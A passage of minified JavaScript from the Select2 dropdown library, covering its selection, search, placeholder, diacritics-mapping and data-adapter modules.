this._tabindex=0,null!=b.GetData(this.$element[0],"old-tabindex")?this._tabindex=b.GetData(this.$element[0],"old-tabindex"):null!=this.$element.attr("tabindex")&&(this._tabindex=this.$element.attr("tabindex")),c.attr("title",this.$element.attr("title")),c.attr("tabindex",this._tabindex),c.attr("aria-disabled","false"),this.$selection=c,c},d.prototype.bind=function(a,b){var d=this,e=a.id+"-results";this.container=a,this.$selection.on("focus",function(a){d.trigger("focus",a)}),this.$selection.on("blur",function(a){d._handleBlur(a)}),this.$selection.on("keydown",function(a){d.trigger("keypress",a),a.which===c.SPACE&&a.preventDefault()}),a.on("results:focus",function(a){d.$selection.attr("aria-activedescendant",a.data._resultId)}),a.on("selection:update",function(a){d.update(a.data)}),a.on("open",function(){d.$selection.attr("aria-expanded","true"),d.$selection.attr("aria-owns",e),d._attachCloseHandler(a)}),a.on("close",function(){d.$selection.attr("aria-expanded","false"),d.$selection.removeAttr("aria-activedescendant"),d.$selection.removeAttr("aria-owns"),d.$selection.trigger("focus"),d._detachCloseHandler(a)}),a.on("enable",function(){d.$selection.attr("tabindex",d._tabindex),d.$selection.attr("aria-disabled","false")}),a.on("disable",function(){d.$selection.attr("tabindex","-1"),d.$selection.attr("aria-disabled","true")})},d.prototype._handleBlur=function(b){var c=this;window.setTimeout(function(){document.activeElement==c.$selection[0]||a.contains(c.$selection[0],document.activeElement)||c.trigger("blur",b)},1)},d.prototype._attachCloseHandler=function(c){a(document.body).on("mousedown.select2."+c.id,function(c){var d=a(c.target),e=d.closest(".select2"),f=a(".select2.select2-container--open");f.each(function(){if(this!=e[0]){var a=b.GetData(this,"element");a.select2("close")}})})},d.prototype._detachCloseHandler=function(b){a(document.body).off("mousedown.select2."+b.id)},d.prototype.position=function(a,b){var c=b.find(".selection");c.append(a)},d.prototype.destroy=function(){this._detachCloseHandler(this.container)},d.prototype.update=function(a){throw new Error("The `update` method must be defined in child classes.")},d.prototype.isEnabled=function(){return!this.isDisabled()},d.prototype.isDisabled=function(){return this.options.get("disabled")},d}),b.define("select2/selection/single",["jquery","./base","../utils","../keys"],function(a,b,c,d){function e(){e.__super__.constructor.apply(this,arguments)}return c.Extend(e,b),e.prototype.render=function(){var a=e.__super__.render.call(this);return a.addClass("select2-selection--single"),a.html('<span class="select2-selection__rendered"></span><span class="select2-selection__arrow" role="presentation"><b role="presentation"></b></span>'),a},e.prototype.bind=function(a,b){var c=this;e.__super__.bind.apply(this,arguments);var d=a.id+"-container";this.$selection.find(".select2-selection__rendered").attr("id",d).attr("role","textbox").attr("aria-readonly","true"),this.$selection.attr("aria-labelledby",d),this.$selection.on("mousedown",function(a){1===a.which&&c.trigger("toggle",{originalEvent:a})}),this.$selection.on("focus",function(a){}),this.$selection.on("blur",function(a){}),a.on("focus",function(b){a.isOpen()||c.$selection.trigger("focus")})},e.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},e.prototype.display=function(a,b){var c=this.options.get("templateSelection"),d=this.options.get("escapeMarkup");return d(c(a,b))},e.prototype.selectionContainer=function(){return a("<span></span>")},e.prototype.update=function(a){if(0===a.length)return void this.clear();var b=a[0],c=this.$selection.find(".select2-selection__rendered"),d=this.display(b,c);c.empty().append(d);var e=b.title||b.text;e?c.attr("title",e):c.removeAttr("title")},e}),b.define("select2/selection/multiple",["jquery","./base","../utils"],function(a,b,c){function d(a,b){d.__super__.constructor.apply(this,arguments)}return c.Extend(d,b),d.prototype.render=function(){var a=d.__super__.render.call(this);return a.addClass("select2-selection--multiple"),a.html('<ul class="select2-selection__rendered"></ul>'),a},d.prototype.bind=function(b,e){var f=this;d.__super__.bind.apply(this,arguments),this.$selection.on("click",function(a){f.trigger("toggle",{originalEvent:a})}),this.$selection.on("click",".select2-selection__choice__remove",function(b){if(!f.isDisabled()){var d=a(this),e=d.parent(),g=c.GetData(e[0],"data");f.trigger("unselect",{originalEvent:b,data:g})}})},d.prototype.clear=function(){var a=this.$selection.find(".select2-selection__rendered");a.empty(),a.removeAttr("title")},d.prototype.display=function(a,b){var c=this.options.get("templateSelection"),d=this.options.get("escapeMarkup");return d(c(a,b))},d.prototype.selectionContainer=function(){var b=a('<li class="select2-selection__choice"><span class="select2-selection__choice__remove" role="presentation">&times;</span></li>');return b},d.prototype.update=function(a){if(this.clear(),0!==a.length){for(var b=[],d=0;d<a.length;d++){var e=a[d],f=this.selectionContainer(),g=this.display(e,f);f.append(g);var h=e.title||e.text;h&&f.attr("title",h),c.StoreData(f[0],"data",e),b.push(f)}var i=this.$selection.find(".select2-selection__rendered");c.appendMany(i,b)}},d}),b.define("select2/selection/placeholder",["../utils"],function(a){function b(a,b,c){this.placeholder=this.normalizePlaceholder(c.get("placeholder")),a.call(this,b,c)}return b.prototype.normalizePlaceholder=function(a,b){return"string"==typeof b&&(b={id:"",text:b}),b},b.prototype.createPlaceholder=function(a,b){var c=this.selectionContainer();return c.html(this.display(b)),c.addClass("select2-selection__placeholder").removeClass("select2-selection__choice"),c},b.prototype.update=function(a,b){var c=1==b.length&&b[0].id!=this.placeholder.id,d=b.length>1;if(d||c)return a.call(this,b);this.clear();var e=this.createPlaceholder(this.placeholder);this.$selection.find(".select2-selection__rendered").append(e)},b}),b.define("select2/selection/allowClear",["jquery","../keys","../utils"],function(a,b,c){function d(){}return d.prototype.bind=function(a,b,c){var d=this;a.call(this,b,c),null==this.placeholder&&this.options.get("debug")&&window.console&&console.error&&console.error("Select2: The `allowClear` option should be used in combination with the `placeholder` option."),this.$selection.on("mousedown",".select2-selection__clear",function(a){d._handleClear(a)}),b.on("keypress",function(a){d._handleKeyboardClear(a,b)})},d.prototype._handleClear=function(a,b){if(!this.isDisabled()){var d=this.$selection.find(".select2-selection__clear");if(0!==d.length){b.stopPropagation();var e=c.GetData(d[0],"data"),f=this.$element.val();this.$element.val(this.placeholder.id);var g={data:e};if(this.trigger("clear",g),g.prevented)return void this.$element.val(f);for(var h=0;h<e.length;h++)if(g={data:e[h]},this.trigger("unselect",g),g.prevented)return void this.$element.val(f);this.$element.trigger("input").trigger("change"),this.trigger("toggle",{})}}},d.prototype._handleKeyboardClear=function(a,c,d){d.isOpen()||c.which!=b.DELETE&&c.which!=b.BACKSPACE||this._handleClear(c)},d.prototype.update=function(b,d){if(b.call(this,d),!(this.$selection.find(".select2-selection__placeholder").length>0||0===d.length)){var e=this.options.get("translations").get("removeAllItems"),f=a('<span class="select2-selection__clear" title="'+e()+'">&times;</span>');c.StoreData(f[0],"data",d),this.$selection.find(".select2-selection__rendered").prepend(f)}},d}),b.define("select2/selection/search",["jquery","../utils","../keys"],function(a,b,c){function d(a,b,c){a.call(this,b,c)}return d.prototype.render=function(b){var c=a('<li class="select2-search select2-search--inline"><input class="select2-search__field" type="search" tabindex="-1" autocomplete="off" autocorrect="off" autocapitalize="none" spellcheck="false" role="searchbox" aria-autocomplete="list" /></li>');this.$searchContainer=c,this.$search=c.find("input");var d=b.call(this);return this._transferTabIndex(),d},d.prototype.bind=function(a,d,e){var f=this,g=d.id+"-results";a.call(this,d,e),d.on("open",function(){f.$search.attr("aria-controls",g),f.$search.trigger("focus")}),d.on("close",function(){f.$search.val(""),f.$search.removeAttr("aria-controls"),f.$search.removeAttr("aria-activedescendant"),f.$search.trigger("focus")}),d.on("enable",function(){f.$search.prop("disabled",!1),f._transferTabIndex()}),d.on("disable",function(){f.$search.prop("disabled",!0)}),d.on("focus",function(a){f.$search.trigger("focus")}),d.on("results:focus",function(a){a.data._resultId?f.$search.attr("aria-activedescendant",a.data._resultId):f.$search.removeAttr("aria-activedescendant")}),this.$selection.on("focusin",".select2-search--inline",function(a){f.trigger("focus",a)}),this.$selection.on("focusout",".select2-search--inline",function(a){f._handleBlur(a)}),this.$selection.on("keydown",".select2-search--inline",function(a){a.stopPropagation(),f.trigger("keypress",a),f._keyUpPrevented=a.isDefaultPrevented();var d=a.which;if(d===c.BACKSPACE&&""===f.$search.val()){var e=f.$searchContainer.prev(".select2-selection__choice");if(e.length>0){var g=b.GetData(e[0],"data");f.searchRemoveChoice(g),a.preventDefault()}}}),this.$selection.on("click",".select2-search--inline",function(a){f.$search.val()&&a.stopPropagation()});var h=document.documentMode,i=h&&h<=11;this.$selection.on("input.searchcheck",".select2-search--inline",function(a){return i?void f.$selection.off("input.search input.searchcheck"):void f.$selection.off("keyup.search")}),this.$selection.on("keyup.search input.search",".select2-search--inline",function(a){if(i&&"input"===a.type)return void f.$selection.off("input.search input.searchcheck");var b=a.which;b!=c.SHIFT&&b!=c.CTRL&&b!=c.ALT&&b!=c.TAB&&f.handleSearch(a)})},d.prototype._transferTabIndex=function(a){this.$search.attr("tabindex",this.$selection.attr("tabindex")),this.$selection.attr("tabindex","-1")},d.prototype.createPlaceholder=function(a,b){this.$search.attr("placeholder",b.text)},d.prototype.update=function(a,b){var c=this.$search[0]==document.activeElement;this.$search.attr("placeholder",""),a.call(this,b),this.$selection.find(".select2-selection__rendered").append(this.$searchContainer),this.resizeSearch(),c&&this.$search.trigger("focus")},d.prototype.handleSearch=function(){if(this.resizeSearch(),!this._keyUpPrevented){var a=this.$search.val();this.trigger("query",{term:a})}this._keyUpPrevented=!1},d.prototype.searchRemoveChoice=function(a,b){this.trigger("unselect",{data:b}),this.$search.val(b.text),this.handleSearch()},d.prototype.resizeSearch=function(){this.$search.css("width","25px");var a="";if(""!==this.$search.attr("placeholder"))a=this.$selection.find(".select2-selection__rendered").width();else{var b=this.$search.val().length+1;a=.75*b+"em"}this.$search.css("width",a)},d}),b.define("select2/selection/eventRelay",["jquery"],function(a){function b(){}return b.prototype.bind=function(b,c,d){var e=this,f=["open","opening","close","closing","select","selecting","unselect","unselecting","clear","clearing"],g=["opening","closing","selecting","unselecting","clearing"];b.call(this,c,d),c.on("*",function(b,c){if(a.inArray(b,f)!==-1){c=c||{};var d=a.Event("select2:"+b,{params:c});e.$element.trigger(d),a.inArray(b,g)!==-1&&(c.prevented=d.isDefaultPrevented())}})},b}),b.define("select2/translation",["jquery","require"],function(a,b){function c(a){this.dict=a||{}}return c.prototype.all=function(){return this.dict},c.prototype.get=function(a){return this.dict[a]},c.prototype.extend=function(b){this.dict=a.extend({},b.all(),this.dict)},c._cache={},c.loadPath=function(a){if(!(a in c._cache)){var d=b(a);c._cache[a]=d}return new c(c._cache[a])},c}),b.define("select2/diacritics",[],function(){var a={"Ⓐ":"A","Ａ":"A","À":"A","Á":"A","Â":"A","Ầ":"A","Ấ":"A","Ẫ":"A","Ẩ":"A","Ã":"A","Ā":"A","Ă":"A","Ằ":"A","Ắ":"A","Ẵ":"A","Ẳ":"A","Ȧ":"A","Ǡ":"A","Ä":"A","Ǟ":"A","Ả":"A","Å":"A","Ǻ":"A","Ǎ":"A","Ȁ":"A","Ȃ":"A","Ạ":"A","Ậ":"A","Ặ":"A","Ḁ":"A","Ą":"A","Ⱥ":"A","Ɐ":"A","Ꜳ":"AA","Æ":"AE","Ǽ":"AE","Ǣ":"AE","Ꜵ":"AO","Ꜷ":"AU","Ꜹ":"AV","Ꜻ":"AV","Ꜽ":"AY","Ⓑ":"B","Ｂ":"B","Ḃ":"B","Ḅ":"B","Ḇ":"B","Ƀ":"B","Ƃ":"B","Ɓ":"B","Ⓒ":"C","Ｃ":"C","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","Ç":"C","Ḉ":"C","Ƈ":"C","Ȼ":"C","Ꜿ":"C","Ⓓ":"D","Ｄ":"D","Ḋ":"D","Ď":"D","Ḍ":"D","Ḑ":"D","Ḓ":"D","Ḏ":"D","Đ":"D","Ƌ":"D","Ɗ":"D","Ɖ":"D","Ꝺ":"D","Ǳ":"DZ","Ǆ":"DZ","ǲ":"Dz","ǅ":"Dz","Ⓔ":"E","Ｅ":"E","È":"E","É":"E","Ê":"E","Ề":"E","Ế":"E","Ễ":"E","Ể":"E","Ẽ":"E","Ē":"E","Ḕ":"E","Ḗ":"E","Ĕ":"E","Ė":"E","Ë":"E","Ẻ":"E","Ě":"E","Ȅ":"E","Ȇ":"E","Ẹ":"E","Ệ":"E","Ȩ":"E","Ḝ":"E","Ę":"E","Ḙ":"E","Ḛ":"E","Ɛ":"E","Ǝ":"E","Ⓕ":"F","Ｆ":"F","Ḟ":"F","Ƒ":"F","Ꝼ":"F","Ⓖ":"G","Ｇ":"G","Ǵ":"G","Ĝ":"G","Ḡ":"G","Ğ":"G","Ġ":"G","Ǧ":"G","Ģ":"G","Ǥ":"G","Ɠ":"G","Ꞡ":"G","Ᵹ":"G","Ꝿ":"G","Ⓗ":"H","Ｈ":"H","Ĥ":"H","Ḣ":"H","Ḧ":"H","Ȟ":"H","Ḥ":"H","Ḩ":"H","Ḫ":"H","Ħ":"H","Ⱨ":"H","Ⱶ":"H","Ɥ":"H","Ⓘ":"I","Ｉ":"I","Ì":"I","Í":"I","Î":"I","Ĩ":"I","Ī":"I","Ĭ":"I","İ":"I","Ï":"I","Ḯ":"I","Ỉ":"I","Ǐ":"I","Ȉ":"I","Ȋ":"I","Ị":"I","Į":"I","Ḭ":"I","Ɨ":"I","Ⓙ":"J","Ｊ":"J","Ĵ":"J","Ɉ":"J","Ⓚ":"K","Ｋ":"K","Ḱ":"K","Ǩ":"K","Ḳ":"K","Ķ":"K","Ḵ":"K","Ƙ":"K","Ⱪ":"K","Ꝁ":"K","Ꝃ":"K","Ꝅ":"K","Ꞣ":"K","Ⓛ":"L","Ｌ":"L","Ŀ":"L","Ĺ":"L","Ľ":"L","Ḷ":"L","Ḹ":"L","Ļ":"L","Ḽ":"L","Ḻ":"L","Ł":"L","Ƚ":"L","Ɫ":"L","Ⱡ":"L","Ꝉ":"L","Ꝇ":"L","Ꞁ":"L","Ǉ":"LJ","ǈ":"Lj","Ⓜ":"M","Ｍ":"M","Ḿ":"M","Ṁ":"M","Ṃ":"M","Ɱ":"M","Ɯ":"M","Ⓝ":"N","Ｎ":"N","Ǹ":"N","Ń":"N","Ñ":"N","Ṅ":"N","Ň":"N","Ṇ":"N","Ņ":"N","Ṋ":"N","Ṉ":"N","Ƞ":"N","Ɲ":"N","Ꞑ":"N","Ꞥ":"N","Ǌ":"NJ","ǋ":"Nj","Ⓞ":"O","Ｏ":"O","Ò":"O","Ó":"O","Ô":"O","Ồ":"O","Ố":"O","Ỗ":"O","Ổ":"O","Õ":"O","Ṍ":"O","Ȭ":"O","Ṏ":"O","Ō":"O","Ṑ":"O","Ṓ":"O","Ŏ":"O","Ȯ":"O","Ȱ":"O","Ö":"O","Ȫ":"O","Ỏ":"O","Ő":"O","Ǒ":"O","Ȍ":"O","Ȏ":"O","Ơ":"O","Ờ":"O","Ớ":"O","Ỡ":"O","Ở":"O","Ợ":"O","Ọ":"O","Ộ":"O","Ǫ":"O","Ǭ":"O","Ø":"O","Ǿ":"O","Ɔ":"O","Ɵ":"O","Ꝋ":"O","Ꝍ":"O","Œ":"OE","Ƣ":"OI","Ꝏ":"OO","Ȣ":"OU","Ⓟ":"P","Ｐ":"P","Ṕ":"P","Ṗ":"P","Ƥ":"P","Ᵽ":"P","Ꝑ":"P","Ꝓ":"P","Ꝕ":"P","Ⓠ":"Q","Ｑ":"Q","Ꝗ":"Q","Ꝙ":"Q","Ɋ":"Q","Ⓡ":"R","Ｒ":"R","Ŕ":"R","Ṙ":"R","Ř":"R","Ȑ":"R","Ȓ":"R","Ṛ":"R","Ṝ":"R","Ŗ":"R","Ṟ":"R","Ɍ":"R","Ɽ":"R","Ꝛ":"R","Ꞧ":"R","Ꞃ":"R","Ⓢ":"S","Ｓ":"S","ẞ":"S","Ś":"S","Ṥ":"S","Ŝ":"S","Ṡ":"S","Š":"S","Ṧ":"S","Ṣ":"S","Ṩ":"S","Ș":"S","Ş":"S","Ȿ":"S","Ꞩ":"S","Ꞅ":"S","Ⓣ":"T","Ｔ":"T","Ṫ":"T","Ť":"T","Ṭ":"T","Ț":"T","Ţ":"T","Ṱ":"T","Ṯ":"T","Ŧ":"T","Ƭ":"T","Ʈ":"T","Ⱦ":"T","Ꞇ":"T","Ꜩ":"TZ","Ⓤ":"U","Ｕ":"U","Ù":"U","Ú":"U","Û":"U","Ũ":"U","Ṹ":"U","Ū":"U","Ṻ":"U","Ŭ":"U","Ü":"U","Ǜ":"U","Ǘ":"U","Ǖ":"U","Ǚ":"U","Ủ":"U","Ů":"U","Ű":"U","Ǔ":"U","Ȕ":"U","Ȗ":"U","Ư":"U","Ừ":"U","Ứ":"U","Ữ":"U","Ử":"U","Ự":"U","Ụ":"U","Ṳ":"U","Ų":"U","Ṷ":"U","Ṵ":"U","Ʉ":"U","Ⓥ":"V","Ｖ":"V","Ṽ":"V","Ṿ":"V","Ʋ":"V","Ꝟ":"V","Ʌ":"V","Ꝡ":"VY","Ⓦ":"W","Ｗ":"W","Ẁ":"W","Ẃ":"W","Ŵ":"W","Ẇ":"W","Ẅ":"W","Ẉ":"W","Ⱳ":"W","Ⓧ":"X","Ｘ":"X","Ẋ":"X","Ẍ":"X","Ⓨ":"Y","Ｙ":"Y","Ỳ":"Y","Ý":"Y","Ŷ":"Y","Ỹ":"Y","Ȳ":"Y","Ẏ":"Y","Ÿ":"Y","Ỷ":"Y","Ỵ":"Y","Ƴ":"Y","Ɏ":"Y","Ỿ":"Y","Ⓩ":"Z","Ｚ":"Z","Ź":"Z","Ẑ":"Z","Ż":"Z","Ž":"Z","Ẓ":"Z","Ẕ":"Z","Ƶ":"Z","Ȥ":"Z","Ɀ":"Z","Ⱬ":"Z","Ꝣ":"Z","ⓐ":"a","ａ":"a","ẚ":"a","à":"a","á":"a","â":"a","ầ":"a","ấ":"a","ẫ":"a","ẩ":"a","ã":"a","ā":"a","ă":"a","ằ":"a","ắ":"a","ẵ":"a","ẳ":"a","ȧ":"a","ǡ":"a","ä":"a","ǟ":"a","ả":"a","å":"a","ǻ":"a","ǎ":"a","ȁ":"a","ȃ":"a","ạ":"a","ậ":"a","ặ":"a","ḁ":"a","ą":"a","ⱥ":"a","ɐ":"a","ꜳ":"aa","æ":"ae","ǽ":"ae","ǣ":"ae","ꜵ":"ao","ꜷ":"au","ꜹ":"av","ꜻ":"av","ꜽ":"ay","ⓑ":"b","ｂ":"b","ḃ":"b","ḅ":"b","ḇ":"b","ƀ":"b","ƃ":"b","ɓ":"b","ⓒ":"c","ｃ":"c","ć":"c","ĉ":"c","ċ":"c","č":"c","ç":"c","ḉ":"c","ƈ":"c","ȼ":"c","ꜿ":"c","ↄ":"c","ⓓ":"d","ｄ":"d","ḋ":"d","ď":"d","ḍ":"d","ḑ":"d","ḓ":"d","ḏ":"d","đ":"d","ƌ":"d","ɖ":"d","ɗ":"d","ꝺ":"d","ǳ":"dz","ǆ":"dz","ⓔ":"e","ｅ":"e","è":"e","é":"e","ê":"e","ề":"e","ế":"e","ễ":"e","ể":"e","ẽ":"e","ē":"e","ḕ":"e","ḗ":"e","ĕ":"e","ė":"e","ë":"e","ẻ":"e","ě":"e","ȅ":"e","ȇ":"e","ẹ":"e","ệ":"e","ȩ":"e","ḝ":"e","ę":"e","ḙ":"e","ḛ":"e","ɇ":"e","ɛ":"e","ǝ":"e","ⓕ":"f","ｆ":"f","ḟ":"f","ƒ":"f","ꝼ":"f","ⓖ":"g","ｇ":"g","ǵ":"g","ĝ":"g","ḡ":"g","ğ":"g","ġ":"g","ǧ":"g","ģ":"g","ǥ":"g",
"ɠ":"g","ꞡ":"g","ᵹ":"g","ꝿ":"g","ⓗ":"h","ｈ":"h","ĥ":"h","ḣ":"h","ḧ":"h","ȟ":"h","ḥ":"h","ḩ":"h","ḫ":"h","ẖ":"h","ħ":"h","ⱨ":"h","ⱶ":"h","ɥ":"h","ƕ":"hv","ⓘ":"i","ｉ":"i","ì":"i","í":"i","î":"i","ĩ":"i","ī":"i","ĭ":"i","ï":"i","ḯ":"i","ỉ":"i","ǐ":"i","ȉ":"i","ȋ":"i","ị":"i","į":"i","ḭ":"i","ɨ":"i","ı":"i","ⓙ":"j","ｊ":"j","ĵ":"j","ǰ":"j","ɉ":"j","ⓚ":"k","ｋ":"k","ḱ":"k","ǩ":"k","ḳ":"k","ķ":"k","ḵ":"k","ƙ":"k","ⱪ":"k","ꝁ":"k","ꝃ":"k","ꝅ":"k","ꞣ":"k","ⓛ":"l","ｌ":"l","ŀ":"l","ĺ":"l","ľ":"l","ḷ":"l","ḹ":"l","ļ":"l","ḽ":"l","ḻ":"l","ſ":"l","ł":"l","ƚ":"l","ɫ":"l","ⱡ":"l","ꝉ":"l","ꞁ":"l","ꝇ":"l","ǉ":"lj","ⓜ":"m","ｍ":"m","ḿ":"m","ṁ":"m","ṃ":"m","ɱ":"m","ɯ":"m","ⓝ":"n","ｎ":"n","ǹ":"n","ń":"n","ñ":"n","ṅ":"n","ň":"n","ṇ":"n","ņ":"n","ṋ":"n","ṉ":"n","ƞ":"n","ɲ":"n","ŉ":"n","ꞑ":"n","ꞥ":"n","ǌ":"nj","ⓞ":"o","ｏ":"o","ò":"o","ó":"o","ô":"o","ồ":"o","ố":"o","ỗ":"o","ổ":"o","õ":"o","ṍ":"o","ȭ":"o","ṏ":"o","ō":"o","ṑ":"o","ṓ":"o","ŏ":"o","ȯ":"o","ȱ":"o","ö":"o","ȫ":"o","ỏ":"o","ő":"o","ǒ":"o","ȍ":"o","ȏ":"o","ơ":"o","ờ":"o","ớ":"o","ỡ":"o","ở":"o","ợ":"o","ọ":"o","ộ":"o","ǫ":"o","ǭ":"o","ø":"o","ǿ":"o","ɔ":"o","ꝋ":"o","ꝍ":"o","ɵ":"o","œ":"oe","ƣ":"oi","ȣ":"ou","ꝏ":"oo","ⓟ":"p","ｐ":"p","ṕ":"p","ṗ":"p","ƥ":"p","ᵽ":"p","ꝑ":"p","ꝓ":"p","ꝕ":"p","ⓠ":"q","ｑ":"q","ɋ":"q","ꝗ":"q","ꝙ":"q","ⓡ":"r","ｒ":"r","ŕ":"r","ṙ":"r","ř":"r","ȑ":"r","ȓ":"r","ṛ":"r","ṝ":"r","ŗ":"r","ṟ":"r","ɍ":"r","ɽ":"r","ꝛ":"r","ꞧ":"r","ꞃ":"r","ⓢ":"s","ｓ":"s","ß":"s","ś":"s","ṥ":"s","ŝ":"s","ṡ":"s","š":"s","ṧ":"s","ṣ":"s","ṩ":"s","ș":"s","ş":"s","ȿ":"s","ꞩ":"s","ꞅ":"s","ẛ":"s","ⓣ":"t","ｔ":"t","ṫ":"t","ẗ":"t","ť":"t","ṭ":"t","ț":"t","ţ":"t","ṱ":"t","ṯ":"t","ŧ":"t","ƭ":"t","ʈ":"t","ⱦ":"t","ꞇ":"t","ꜩ":"tz","ⓤ":"u","ｕ":"u","ù":"u","ú":"u","û":"u","ũ":"u","ṹ":"u","ū":"u","ṻ":"u","ŭ":"u","ü":"u","ǜ":"u","ǘ":"u","ǖ":"u","ǚ":"u","ủ":"u","ů":"u","ű":"u","ǔ":"u","ȕ":"u","ȗ":"u","ư":"u","ừ":"u","ứ":"u","ữ":"u","ử":"u","ự":"u","ụ":"u","ṳ":"u","ų":"u","ṷ":"u","ṵ":"u","ʉ":"u","ⓥ":"v","ｖ":"v","ṽ":"v","ṿ":"v","ʋ":"v","ꝟ":"v","ʌ":"v","ꝡ":"vy","ⓦ":"w","ｗ":"w","ẁ":"w","ẃ":"w","ŵ":"w","ẇ":"w","ẅ":"w","ẘ":"w","ẉ":"w","ⱳ":"w","ⓧ":"x","ｘ":"x","ẋ":"x","ẍ":"x","ⓨ":"y","ｙ":"y","ỳ":"y","ý":"y","ŷ":"y","ỹ":"y","ȳ":"y","ẏ":"y","ÿ":"y","ỷ":"y","ẙ":"y","ỵ":"y","ƴ":"y","ɏ":"y","ỿ":"y","ⓩ":"z","ｚ":"z","ź":"z","ẑ":"z","ż":"z","ž":"z","ẓ":"z","ẕ":"z","ƶ":"z","ȥ":"z","ɀ":"z","ⱬ":"z","ꝣ":"z","Ά":"Α","Έ":"Ε","Ή":"Η","Ί":"Ι","Ϊ":"Ι","Ό":"Ο","Ύ":"Υ","Ϋ":"Υ","Ώ":"Ω","ά":"α","έ":"ε","ή":"η","ί":"ι","ϊ":"ι","ΐ":"ι","ό":"ο","ύ":"υ","ϋ":"υ","ΰ":"υ","ώ":"ω","ς":"σ","’":"'"};return a}),b.define("select2/data/base",["../utils"],function(a){function b(a,c){b.__super__.constructor.call(this)}return a.Extend(b,a.Observable),b.prototype.current=function(a){throw new Error("The `current` method must be defined in child classes.")},b.prototype.query=function(a,b){throw new Error("The `query` method must be defined in child classes.")},b.prototype.bind=function(a,b){},b.prototype.destroy=function(){},b.prototype.generateResultId=function(b,c){var d=b.id+"-result-";return d+=a.generateChars(4),d+=null!=c.id?"-"+c.id.toString():"-"+a.generateChars(4)},b}),b.define("select2/data/select",["./base","../utils","jquery"],function(a,b,c){function d(a,b){this.$element=a,this.options=b,d.__super__.constructor.call(this)}return b.Extend(d,a),d.prototype.current=function(a){var b=[],d=this;this.$element.find(":selected").each(function(){var a=c(this),e=d.item(a);b.push(e)}),a(b)},d.prototype.select=function(a){var b=this;if(a.selected=!0,c(a.element).is("option"))return a.element.selected=!0,void this.$element.trigger("input").trigger("change");if(this.$element.prop("multiple"))this.current(function(d){var e=[];a=[a],a.push.apply(a,d);for(var f=0;f<a.length;f++){var g=a[f].id;c.inArray(g,e)===-1&&e.push(g)}b.$element.val(e),b.$element.trigger("input").trigger("change")});else{var d=a.id;this.$element.val(d),this.$element.trigger("input").trigger("change")}},d.prototype.unselect=function(a){var b=this;if(this.$element.prop("multiple"))return a.selected=!1,c(a.element).is("option")?(a.element.selected=!1,void this.$element.trigger("input").trigger("change")):void this.current(function(d){for(var e=[],f=0;f<d.length;f++){var g=d[f].id;g!==a.id&&c.inArray(g,e)===-1&&e.push(g)}b.$element.val(e),b.$element.trigger("input").trigger("change")})},d.prototype.bind=function(a,b){var c=this;this.container=a,a.on("select",function(a){c.select(a.data)}),a.on("unselect",function(a){c.unselect(a.data)})},d.prototype.destroy=function(){this.$element.find("*").each(function(){b.RemoveData(this)})},d.prototype.query=function(a,b){var d=[],e=this,f=this.$element.children();f.each(function(){var b=c(this);if(b.is("option")||b.is("optgroup")){var f=e.item(b),g=e.matches(a,f);null!==g&&d.push(g)}}),b({results:d})},d.prototype.addOptions=function(a){b.appendMany(this.$element,a)},d.prototype.option=function(a){var d;a.children?(d=document.createElement("optgroup"),d.label=a.text):(d=document.createElement("option"),void 0!==d.textContent?d.textContent=a.text:d.innerText=a.text),void 0!==a.id&&(d.value=a.id),a.disabled&&(d.disabled=!0),a.selected&&(d.selected=!0),a.title&&(d.title=a.title);var e=c(d),f=this._normalizeItem(a);return f.element=d,b.StoreData(d,"data",f),e},d.prototype.item=function(a){var d={};if(d=b.GetData(a[0],"data"),null!=d)return d;if(a.is("option"))d={id:a.val(),text:a.text(),disabled:a.prop("disabled"),selected:a.prop("selected"),title:a.prop("title")};else if(a.is("optgroup")){d={text:a.prop("label"),children:[],title:a.prop("title")};for(var e=a.children("option"),f=[],g=0;g<e.length;g++){var h=c(e[g]),i=this.item(h);f.push(i)}d.children=f}return d=this._normalizeItem(d),d.element=a[0],b.StoreData(a[0],"data",d),d},d.prototype._normalizeItem=function(a){a!==Object(a)&&(a={id:a,text:a}),a=c.extend({},{text:""},a);var b={selected:!1,disabled:!1};return null!=a.id&&(a.id=a.id.toString()),null!=a.text&&(a.text=a.text.toString()),null==a._resultId&&a.id&&null!=this.container&&(a._resultId=this.generateResultId(this.container,a)),c.extend({},b,a)},d.prototype.matches=function(a,b){var c=this.options.get("matcher");return c(a,b)},d}),b.define("select2/data/array",["./select","../utils","jquery"],function(a,b,c){function d(a,b){this._dataToConvert=b.get("data")||[],d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype.bind=function(a,b){d.__super__.bind.call(this,a,b),this.addOptions(this.convertToOptions(this._dataToConvert))},d.prototype.select=function(a){var b=this.$element.find("option").filter(function(b,c){return c.value==a.id.toString()});0===b.length&&(b=this.option(a),this.addOptions(b)),d.__super__.select.call(this,a)},d.prototype.convertToOptions=function(a){function d(a){return function(){return c(this).val()==a.id}}for(var e=this,f=this.$element.find("option"),g=f.map(function(){return e.item(c(this)).id}).get(),h=[],i=0;i<a.length;i++){var j=this._normalizeItem(a[i]);if(c.inArray(j.id,g)>=0){var k=f.filter(d(j)),l=this.item(k),m=c.extend(!0,{},j,l),n=this.option(m);k.replaceWith(n)}else{var o=this.option(j);if(j.children){var p=this.convertToOptions(j.children);b.appendMany(o,p)}h.push(o)}}return h},d}),b.define("select2/data/ajax",["./array","../utils","jquery"],function(a,b,c){function d(a,b){this.ajaxOptions=this._applyDefaults(b.get("ajax")),null!=this.ajaxOptions.processResults&&(this.processResults=this.ajaxOptions.processResults),d.__super__.constructor.call(this,a,b)}return b.Extend(d,a),d.prototype._applyDefaults=function(a){var b={data:function(a){return c.extend({},a,{q:a.term})},transport:function(a,b,d){var e=c.ajax(a);return e.then(b),e.fail(d),e}};return c.extend({},b,a,!0)},d.prototype.processResults=function(a){return a},d.prototype.query=function(a,b){function d(){var d=f.transport(f,function(d){var f=e.processResults(d,a);e.options.get("debug")&&window.console&&console.error&&(f&&f.results&&c.isArray(f.results)||console.error("Select2: The AJAX results did not return an array in the `results` key of the response.")),b(f)},function(){"status"in d&&(0===d.status||"0"===d.status)||e.trigger("results:message",{message:"errorLoading"})});e._request=d}var e=this;null!=this._request&&(c.isFunction(this._request.abort)&&this._request.abort(),this._request=null);var f=c.extend({type:"GET"},this.ajaxOptions);"function"==typeof f.url&&(f.url=f.url.call(this.$element,a)),"function"==typeof 